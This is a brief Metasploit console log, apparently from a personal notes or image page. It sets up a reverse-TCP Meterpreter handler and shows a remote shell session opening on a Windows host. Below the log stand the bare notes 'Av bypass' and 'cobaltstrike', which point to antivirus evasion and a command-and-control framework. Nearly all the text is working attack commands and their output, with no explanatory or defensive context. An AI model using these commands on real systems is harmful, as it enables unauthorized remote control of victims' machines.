 msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.0.0.13
LHOST => 10.0.0.13
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 10.0.0.13:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.0.0.188
[*] Meterpreter session 1 opened (10.0.0.13:4444 -> 10.0.0.188:60717) at 2016-01
-06 18:24:59 -0500
meterpreter >
Av bypass
cobaltstrike